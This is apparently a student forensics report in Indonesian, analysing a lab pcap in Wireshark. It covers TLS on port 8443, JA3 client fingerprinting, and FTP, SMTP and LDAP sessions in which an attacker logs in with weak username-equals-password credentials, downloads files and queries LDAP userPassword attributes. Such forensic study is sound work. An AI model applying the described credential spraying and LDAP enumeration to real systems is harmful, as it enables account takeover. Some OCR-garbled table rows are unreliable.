2018-10-30 06:25:30	.036953 10.1.30.11	10.1.10.120	TLSv1.2	119 Application Data
2018-10-30 06:25:30	.039034 10.1.10.120	10.1.30.11	TLSv1.2	151 Application Data
2018-10-30 06:25:30	.039643 10.1.10.120	10.1.30.11	TLSv1.2	119 Application Data
2018-10-30 06:25:32	.196951 10.1.30.11	10.1.10.120	TLSv1.2	119 Application Data
2018-10-30 06:25:32	.198164 10.1.10.120	10.1.30.11	TLSv1.2	247 Application Data
2018-10-30 06:25:32	.198820 10.1.10.120	10.1.30.11	TLSv1.2	119 Application Data
2018-10-30 06:25:35	.317839 10.1.30.11	10.1.10.120	TLSv1.2	151 Application Data
2018-10-30 06:25:35	.319415 10.1.10.120	10.1.30.11	TLSv1.2	151 Application Data
2018-10-30 06:25:39	.575713 10.1.30.11	10.1.10.120	TLSv1.2	183 Application Data
2018-10-30 06:25:39	.576138 10.1.10.120	10.1.30.11	TLSv1.2	183 Application Data
2018-10-30 06:25:42	.266217 10.1.30.11	10.1.10.120	TLSv1.2	151 Application Data
2018-10-30 06:25:42	.266823 10.1.10.120	10.1.30.11	TLSv1.2	151 Application Data

Gambar 3.1 Protocol TLSv1.2 ditemukan menggunakan wireshark.

Dalam file yang ditunjukkan pada Gambar 3.1, protokol komunikasi terenkripsi yang digunakan adalah TLSv1.2. Hal ini terlihat dari kolom "Protocol" pada Wireshark yang menunjukkan "TLSv1.2" pada beberapa paket, seperti pada proses "Client Hello", "Server Hello", "Certificate", "Change Cipher Spec", dan "Encrypted Handshake Message". Protokol ini digunakan untuk mengamankan komunikasi antara klien dan server dengan enkripsi data.

2. Temukan nomor port sisi server dari komunikasi terenkripsi tersebut.

2018-10-30 06:25:27.952659 10.1.30.11	10.1.10.120	TLSv1.2	355 Client Hello
2018-10-30 06:25:27.953263 10.1.10.120	10.1.30.11	TLSv1.2	755 Server Hello,
2018-10-30 06:25:27.955026 10.1.30.11	10.1.10.120	TLSv1.2	280 Client Key Exc
2018-10-30 06:25:27.955678 10.1.10.120	10.1.30.11	TLSv1.2	316 New Session T:
2018-10-30 06:25:27.995814 10.1.10.120	10.1.30.11	TLSv1.2	247 Application Da
2018-10-30 06:25:30.036953 10.1.30.11	10.1.10.120	TLSv1.2	119 Application Da
 Internet Protocol Version 4, Src: 10.1.30.1 Transmission Control Protocol, Src Port: 40 Source Port: 40292 Destination Port: 8443 		Seq: 1, Ack:	1, Len: 289 0006 0026 0036
[Stream index: 936]			0046


Gambar 3.2 nomor port server ditemukan menggunakan wireshark.

Nomor port 8443 yang digunakan pada komunikasi terenkripsi dalam file yang ditunjukkan pada Gambar 3.2 berbeda dari port 443 karena alasan berikut:

Port 443 adalah port standar yang biasanya digunakan untuk komunikasi HTTPS (HTTP over TLS/SSL), yang merupakan protokol terenkripsi default untuk situs web aman. Namun, port 8443 sering digunakan sebagai port alternatif untuk layanan HTTPS atau aplikasi yang memerlukan komunikasi terenkripsi, terutama dalam konteks pengembangan, pengujian, atau konfigurasi khusus. Dalam kasus ini, penggunaan port 8443 bisa menunjukkan bahwa server menggunakan konfigurasi khusus atau berada dalam lingkungan yang berbeda dari server standar (misalnya, server lokal, dev, atau staging). Hal ini memungkinkan pemisahan lalu lintas jaringan antara layanan utama (port 443) dan layanan tambahan (port 8443) untuk keperluan administratif atau keamanan tambahan.

Tugas 3.2


1. Tentukan nama alat (tool) yang digunakan untuk melakukan komunikasi terenkripsi itu



Dari analisis TLS Client Hello pada frame 36579, dapat disimpulkan bahwa klien menggunakan tool berbasis **OpenSSL**. Hal ini didukung oleh:

- Adanya extension heartbeat (jarang muncul kecuali pada implementasi OpenSSL lama).
- Jumlah cipher suite sangat banyak dan tidak umum untuk browser.
- Versi TLS 0x0303 (TLS 1.2) dengan record layer 0x0301, tipikal OpenSSL.
- JA3 fingerprint b288289af2999820648eb3ca4d8304c5 cocok dengan openssl, curl, python requests.

2. Jabarkan secara lengkap informasi sistem operasi yang digunakan oleh penyerang (termasuk: Kernel dan versi kernel, Hostname, arsitektur, prosesor dan sistem operasi)



Semua informasi hardware penyerang dapat ditemukan melalui fitur find dengan menekan ctrl+f lalu memasukkan kata Linux lalu mengganti display filter dengan string, dan ganti packet list nya ke packet bytes. Lalu ditemukan paket tersebut mengirim data informasi hardware penyerang dengan terenkripsi hex.

Berdasarkan data tersebut maka rincian informasi yang didapat sebagai berikut:

Kernel dan versi kernel : Linux, with version 4.15.0-46-generic Hostname : dmz.illusorytechnologies.localdomain

Arsitektur : x86_64

Prosesor : Kemungkinan prosesor berarsitektur 64-bit

Intel/Amd

Sistem operasi : GNU/Linux (Ubuntu)

3. Jelaskan apa yang penyerang lakukan secara detail termasuk tool yang digunakan

1. Sesi FTP (File Transfer Protocol) oleh 10.1.20.88 (MAC 00:0c:29:2b:f7:8f):

Source	Destination	Protocol	Length Info
10.1.40.21	10.1.20.88	FTP	86 Response: 220 (vsFTPd 3.0.3)
10.1.20.88	10.1.40.21	FTP	78 Request: USER riley
10.1.40.21	10.1.20.88	FTP	100 Response: 331 Please specify the password.
10.1.20.88	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.20.88	FTP	89 Response: 230 Login successful.
10.1.20.88	10.1.40.21	FTP	72 Request: SYST
10.1.40.21	10.1.20.88	FTP	85 Response: 215 UNIX Type: L8
10.1.20.88	10.1.40.21	FTP	71 Request: PWD
10.1.40.21	10.1.20.88	FTP	100 Response: 257 "/" is the current directory
10 1 20 99	10 1 40 21	ETD	74 Baguest: TVDE T

• Login Berhasil ke Server FTP:

Klien 10.1.20.88 (kemungkinan Linux, berdasarkan TTL 64 dan opsi TCP pada paket SYN) berhasil login ke server FTP di

10.1.40.21 (MAC 00:0c:29:b5:80:6c).

Server FTP tersebut adalah vsFTPd 3.0.3 dan mengidentifikasi dirinya sebagai sistem UNIX Type L8. Login juga dilakukan menggunakan kredensial yang lemah separti ta Usara rilay dan Pasayyand ta PASS.

seperti: User: riley dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.40.21	10.1.20.88	FTP	86 Response: 220 (vsFTPd 3.0.3)
10.1.20.88	10.1.40.21	FTP	78 Request: USER riley
10.1.40.21	10.1.20.88	FTP	100 Response: 331 Please specify the password.
10.1.20.88	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.20.88	FTP	89 Response: 230 Login successful.
40 4 00 00	10 1 10 01	and the second	TO B I DIGHT

User: alex dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.40.21	10.1.10.42	FTP	90 Response: 226 Transfer complete.
10.1.40.21	10.1.20.93	FTP	86 Response: 220 (vsFTPd 3.0.3)
10.1.20.93	10.1.40.21	FTP	77 Request: USER alex
10.1.40.21	10.1.20.93	FTP	100 Response: 331 Please specify the password.
10.1.20.93	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.20.93	FTP	89 Response: 230 Login successful.
		24-100-21	ASSESSED FOR THE PROPERTY OF T

User: payton dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.10.42	10.1.40.21	FTP	79 Request: USER payton
10.1.40.21	10.1.10.42	FTP	100 Response: 331 Please specify the password.
10.1.10.42	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.10.42	FTP	89 Response: 230 Login successful.
10.1.10.42	10.1.40.21	FTP	72 Request: SYST

User: skyler dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.40.21	10.1.10.78	FTP	86 Response: 220 (vsFTPd 3.0.3)
10.1.10.78	10.1.40.21	FTP	79 Request: USER skyler
10.1.40.21	10.1.10.78	FTP	100 Response: 331 Please specify the password.
10.1.10.78	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.10.78	FTP	89 Response: 230 Login successful.

User: jordan dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.20.25	10.1.40.21	FTP	79 Request: USER jordan
10.1.40.21	10.1.20.25	FTP	100 Response: 331 Please specify the password.
10.1.20.25	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.20.25	FTP	89 Response: 230 Login successful.
10 1 20 25	10 1 40 21	ETD	72 Deguest · SVST

User: taylor dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.40.21	10.1.20.25	FTP	90 Response: 226 Transfer complete.
10.1.40.21	10.1.10.16	FTP	86 Response: 220 (vsFTPd 3.0.3)
10.1.10.16	10.1.40.21	FTP	79 Request: USER taylor
10.1.40.21	10.1.10.16	FTP	100 Response: 331 Please specify the password.
10.1.10.16	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.10.16	FTP	89 Response: 230 Login successful.

User: charlie dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.20.21	10.1.40.21	FTP	80 Request: USER charlie
10.1.40.21	10.1.20.21	FTP	100 Response: 331 Please specify the password.
10.1.20.21	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.20.21	FTP	89 Response: 230 Login successful.
10.1.20.21	10.1.40.21	FTP	72 Request: SYST

User: dakota dan Password: PASS.

Source	Destination	Protocol	Length Info
10.1.10.34	10.1.40.21	FTP	79 Request: USER dakota
10.1.40.21	10.1.10.34	FTP	100 Response: 331 Please specify the password.
10.1.10.34	10.1.40.21	FTP	77 Request: PASS PASS
10.1.40.21	10.1.10.34	FTP	89 Response: 230 Login successful.
10 1 10 01	10 1 10 01		

• Navigasi dan Pengambilan File:

Setelah login, klien berpindah ke direktori /files.

Klien kemudian memeriksa ukuran dan mengunduh beberapa file. Berdasarkan nama file yang terlihat pada perintah SIZE dan RETR (Retrieve), file-file yang diunduh antara lain: call.pdf (ukuran 1449118 bytes)

Source	Destination	Protocol	Length Info
10.1.20.88	10.1.40.21	FTP	74 Request: TYPE I
10.1.40.21	10.1.20.88	FTP	97 Response: 200 Switching to Binary mode.
10.1.20.88	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.20.88	FTP	103 Response: 250 Directory successfully changed.
10.1.20.88	10.1.40.21	FTP	81 Request: SIZE call.pdf
10.1.40.21	10.1.20.88	FTP	79 Response: 213 1449118
10.1.20.88	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.20.88	FTP	114 Response: 227 Entering Passive Mode (10,1,40,21,189,45).
10.1.20.88	10.1.40.21	FTP	81 Request: RETR call.pdf
10.1.40.21	10.1.20.88	FTP	137 Response: 150 Opening BINARY mode data connection for call.pdf (144911
10.1.40.21	10.1.20.88	FTP	90 Response: 226 Transfer complete.
40 4 40 04	40 4 40 40	ETD	00 B 000 (FTD4 0 0 0)

door.css (ukuran 2821196 bytes)

Source	Destination	Protocol	Length Info
10.1.40.21	10.1.10.42	FTP	97 Response: 200 Switching to Binary mode.
10.1.10.42	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.10.42	FTP	103 Response: 250 Directory successfully changed.
10.1.10.42	10.1.40.21	FTP	81 Request: SIZE door.css
10.1.40.21	10.1.10.42	FTP	79 Response: 213 2821196
10.1.10.42	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.10.42	FTP	114 Response: 227 Entering Passive Mode (10,1,40,21,168,53).
10.1.10.42	10.1.40.21	FTP	81 Request: RETR door.css
10.1.40.21	10.1.10.42	FTP	137 Response: 150 Opening BINARY mode data connection for door.css (28
10.1.40.21	10.1.10.42	FTP	90 Response: 226 Transfer complete.
10.1.40.21	10.1.20.93	FTP	86 Response: 220 (vsFTPd 3.0.3)
10.1.20.93	10.1.40.21	FTP	77 Request: USER alex

go.jpeg (ukuran 1384912 bytes)

Source	Destination	Protocol	Length Info
10.1.10.75	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.10.75	FTP	103 Response: 250 Directory successfully changed.
10.1.10.75	10.1.40.21	FTP	80 Request: SIZE go.jpeg
10.1.40.21	10.1.10.75	FTP	79 Response: 213 1613028
10.1.10.75	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.10.75	FTP	114 Response: 227 Entering Passive Mode (10,1,40,21,164,41).
10.1.10.75	10.1.40.21	FTP	80 Request: RETR go.jpeg
10.1.40.21	10.1.10.75	FTP	136 Response: 150 Opening BINARY mode data connection for go.jpe

set.avi (ukuran 1992012 bytes)

Source	Destination	Protocol	Length Info
10.1.20.43	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.20.43	FTP	103 Response: 250 Directory successfully changed.
10.1.20.43	10.1.40.21	FTP	80 Request: SIZE set.avi
10.1.40.21	10.1.20.43	FTP	79 Response: 213 1992012
10.1.20.43	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.20.43	FTP	114 Response: 227 Entering Passive Mode (10,1,40,21,192,64).
10.1.20.43	10.1.40.21	FTP	80 Request: RETR set.avi
10.1.40.21	10.1.20.43	FTP	136 Response: 150 Opening BINARY mode data connection for set.avi (

hang.csv (ukuran 2817633 bytes)

Source	Destination	Protocol	Length Info
10.1.10.78	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.10.78	FTP	103 Response: 250 Directory successfully changed.
10.1.10.78	10.1.40.21	FTP	81 Request: SIZE hang.csv
10.1.40.21	10.1.10.78	FTP	79 Response: 213 2817633
10.1.10.78	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.10.78	FTP	115 Response: 227 Entering Passive Mode (10,1,40,21,187,230).
10.1.10.78	10.1.40.21	FTP	81 Request: RETR hang.csv
10.1.40.21	10.1.10.78	FTP	137 Response: 150 Opening BINARY mode data connection for hang.csv

everyone.css (ukuran 1338157 bytes)

Source	Destination	Protocol	Length Info
10.1.20.25	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.20.25	FTP	103 Response: 250 Directory successfully changed.
10.1.20.25	10.1.40.21	FTP	85 Request: SIZE everyone.css
10.1.40.21	10.1.20.25	FTP	79 Response: 213 1338157
10.1.20.25	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.20.25	FTP	114 Response: 227 Entering Passive Mode (10,1,40,21,179,53).
10.1.20.25	10.1.40.21	FTP	85 Request: RETR everyone.css
10.1.40.21	10.1.20.25	FTP	141 Response: 150 Opening BINARY mode data connection for everyon
10.1.40.21	10.1.20.25	FTP	90 Response: 226 Transfer complete.

dinner.txt (ukuran 1075578 bytes)

Source	Destination	Protocol	Length Info
10.1.10.61	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.10.61	FTP	103 Response: 250 Directory successfully changed.
10.1.10.61	10.1.40.21	FTP	83 Request: SIZE dinner.mp4
10.1.40.21	10.1.10.61	FTP	78 Response: 213 354080
10.1.10.61	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.10.61	FTP	115 Response: 227 Entering Passive Mode (10,1,40,21,189,191).
10.1.10.61	10.1.40.21	FTP	83 Request: RETR dinner.mp4
10.1.40.21	10.1.10.61	FTP	138 Response: 150 Opening BINARY mode data connection for dinner.mp4
10.1.40.21	10.1.10.61	FTP	90 Response: 226 Transfer complete.
10 1 10 01	10 1 00 00	ETO	and / stallered

similar.mov (ukuran 2849521 bytes)

Source	Destination	Protocol	Length Info
10.1.10.74	10.1.40.21	FTP	78 Request: CWD /files
10.1.40.21	10.1.10.74	FTP	103 Response: 250 Directory successfully changed.
10.1.10.74	10.1.40.21	FTP	84 Request: SIZE similar.mov
10.1.40.21		FTP	79 Response: 213 2849521
10.1.10.74	10.1.40.21	FTP	72 Request: PASV
10.1.40.21	10.1.10.74	FTP	115 Response: 227 Entering Passive Mode (10,1,40,21,189,154).
10.1.10.74	10.1.40.21	FTP	84 Request: RETR similar.mov
10.1.40.21	10.1.10.74	FTP	140 Response: 150 Opening BINARY mode data connection for similar.mov

Aktivitas ini sangat mengindikasikan eksfiltrasi data atau pengumpulan informasi sensitif dari server FTP 10.1.40.21. Tools yang Digunakan: Klien FTP standar command-line (seperti ftp di Linux) atau skrip otomatis.

2. Sesi SMTP (Simple Mail Transfer Protocol) oleh 10.1.20.88 (MAC 00:0c:29:2b:f7:8f):

Pengiriman Email:

Klien 10.1.20.88 terhubung ke server SMTP dmz.illusorytechnologies.localdomain di 10.1.40.25 (MAC 00:50:56:35:23:a6). Server ini menjalankan Postfix (Ubuntu).

Klien mengirimkan beberapa email. Contohnya:

• Dari payton@illusorytechnologies.localdomain (diklaim sebagai root) ke reese@illusorytechnologies.localdomain.

Source	Destination	Protocol	Length Info
10.1.20.93	10.1.40.25	SMTP	106 C: EHLO corp.illusorynetworks.localdomain
10.1.40.25	10.1.20.93	SMTP	239 S: 250-dmz.illusorytechnologies.localdomian PIPELINING SIZE 1
10.1.20.93	10.1.40.25	SMTP	241 C: MAIL FROM: <payton@illusorytechnologies.localdomain> SIZE=1556</payton@illusorytechnologies.localdomain>
10.1.40.25	10.1.20.93	SMTP	131 S: 250 2.1.0 Ok 250 2.1.5 Ok 354 End data with <cr><lf>.<cr><</cr></lf></cr>

 Dari rory@illusorytechnologies.localdomain ke robin@illusorytechnologies.localdomain.

Source	Destination	Protocol	Length Info
10.1.10.51	10.1.40.25	SMTP	105 C: EHLO dev.illusorynetworks.localdomain
10.1.40.25	10.1.10.51	SMTP	239 S: 250-dmz.illusorytechnologies.localdomian PIPELINING SIZE 1
10.1.10.51	10.1.40.25	SMTP	235 C: MAIL FROM: <rory@illusorytechnologies.localdomain> SIZE=1379 </rory@illusorytechnologies.localdomain>

 Dari taylor@illusorytechnologies.localdomain ke gabriel@illusorytechnologies.localdomain.

Source	Destination	Protocol	Length Info
10.1.10.72	10.1.40.25	SMTP	105 C: EHLO dev.illusorynetworks.localdomain
10.1.40.25	10.1.10.72	SMTP	239 S: 250-dmz.illusorytechnologies.localdomian PIPELINING SIZE
10.1.10.72	10.1.40.25	SMTP	236 C: MAIL FROM: <taylor@illusorytechnologies.localdomain> SIZE=775</taylor@illusorytechnologies.localdomain>
10.1.40.25	10.1.10.72	SMTP	131 S: 250 2.1.0 Ok 250 2.1.5 Ok 354 End data with <cr><lf>.<cr< td=""></cr<></lf></cr>

Isi email sebagian besar tampak seperti teks placeholder ("Lorem ipsum" dan variasi teks acak). Klien mengidentifikasi dirinya sebagai corp.illusorynetworks.localdomain saat EHLO.

Tujuan Aktivitas SMTP: Bisa jadi untuk menguji kemampuan relay email server, mengirimkan email spam, atau berpotensi menyisipkan payload jika ada lampiran.

Tools yang Mungkin Digunakan: Skrip atau tool mail client command-line (seperti mail dari GNU Mailutils, yang tertera di header email).

3. Sesi LDAP (Lightweight Directory Access Protocol) oleh Penyerang Awal (10.1.10.64, MAC 00:0c:29:b5:f2:d9) dan 10.1.20.88:

Enumerasi dan Pengumpulan Kredensial:

Awalnya, mesin 10.1.20.88 (MAC 00:0c:29:2b:f7:8f) melakukan koneksi LDAP ke 10.1.30.39 (MAC 00:0c:29:2b:f7:99, kemungkinan mesin yang sama dengan 10.1.10.120). Ia berhasil login sebagai uid=alex dengan password alex dan mencari informasi user taylor. Kemudian, penyerang utama yang kita lacak (MAC 00:0c:29:b5:f2:d9, menggunakan salah satu IP-nya seperti 10.1.10.64) juga melakukan serangkaian koneksi LDAP ke server yang sama (10.1.30.39). Penyerang ini berhasil melakukan bind (login) ke LDAP menggunakan beberapa kredensial pengguna yang lemah (username sama dengan password), contohnya:

uid=payton, password payton

Source	Destination	Protocol	Length Info
10.1.30.39	10.1.10.16	LDAP	146 extendedResp(2)
10.1.10.16	10.1.30.39	LDAP	73 unbindRequest(3)
10.1.20.38	10.1.30.39	LDAP	147 bindRequest(1) "uid=payton,ou=Employee,dc=illusorytechnologies,dc=
10.1.30.39	10.1.20.38	LDAP	80 bindResponse(1) success

uid=parker, password parker

Source	Destination	Protocol	Length Info
10.1.30.39	10.1.20.35	LDAP	145 extendedResp(2)
10.1.20.35	10.1.30.39	LDAP	73 unbindRequest(3)
10.1.10.20	10.1.30.39	LDAP	147 bindRequest(1) "uid=parker,ou=Employee,dc=illusorytechnologies,
10.1.30.39	10.1.10.20	LDAP	80 bindResponse(1) success
10.1.10.20	10.1.30.39	LDAP	98 extendedReq(2) LDAP_SERVER_WHO_AM_I_OID

uid=avery, password

Source	Destination	Protocol	Length Info
10.1.30.39	10.1.10.68	LDAP	146 extendedResp(2)
10.1.10.68	10.1.30.39	LDAP	73 unbindRequest(3)
10.1.20.12	10.1.30.39	LDAP	145 bindRequest(1) "uid=avery,ou=Employee,dc=illusorytechnologies,dc=
10.1.30.39	10.1.20.12	LDAP	80 bindResponse(1) success
10.1.20.12	10.1.30.39	LDAP	98 extendedReq(2) LDAP_SERVER_WHO_AM_I_OID

Dan seterusnya untuk pengguna lain seperti dallas, spencer, quinn, reese, alex. Setelah berhasil login sebagai pengguna tersebut, penyerang melakukan pencarian (searchRequest) untuk atribut pengguna lain, termasuk userPassword, unixHomeDirectory, dan

description. Ini adalah upaya jelas untuk mengumpulkan kredensial dan informasi sensitif pengguna dari direktori LDAP. Tools yang Mungkin Digunakan: Tool LDAP query standar seperti ldapsearch (umum di Linux) atau skrip kustom.

Kesimpulan Aktivitas Penyerang:

Dari data comm.pcap, aktivitas penyerang meliputi:

- 1. Rekonaisans Internal: Memetakan jaringan (ARP, ICMPv6) dan mengidentifikasi layanan (FTP, SMTP, LDAP).
- 2. Eksploitasi Kredensial Lemah: Berhasil login ke layanan FTP dan LDAP menggunakan kredensial yang mudah ditebak (username=password).
- 3. Pengumpulan Informasi Sensitif: Mengunduh banyak file dari server FTP, yang bisa berisi data penting (call.pdf, door.css, dll.). Mengambil detail akun pengguna (termasuk atribut yang mungkin berisi hash password atau informasi direktori home) dari server LDAP.
- 4. Penggunaan Layanan Internal: Menggunakan server SMTP internal untuk mengirim email (tujuannya bisa beragam, dari tes hingga pengiriman payload tersembunyi atau spam).

Secara keseluruhan, penyerang tampaknya sedang dalam fase pengumpulan informasi (reconnaissance), pergerakan lateral (menggunakan kredensial yang didapat untuk akses lebih lanjut), dan potensial ekfiltrasi data. Tools yang digunakan kemungkinan adalah gabungan dari alat standar sistem operasi (seperti klien FTP, mail, ldapsearch) dan mungkin skrip kustom untuk otomatisasi.

4. Apakah berhasil dan hasilnya seperti apa?

Berhasil,

Keberhasilan serangan terlihat jelas pada login ke FTP dan LDAP, serta pengunduhan file yang ada pada kredential. Dampak penuhnya akan tergantung pada isi file yang diunduh dan informasi yang diperoleh dari LDAP maupun FTP.

Deklarasi Penggunaan AI

Dalam pengerjaan challenge 1 ini kami menggunakan AI untuk menganalisa file pcap tugas nomor 3, menggunakan AI untuk memperbaiki kata-kata yang typo dan masih berbahasa inggris dalam laporan kami, juga menemukan OS yang digunakan pada tugas 3.2 soal nomor 2.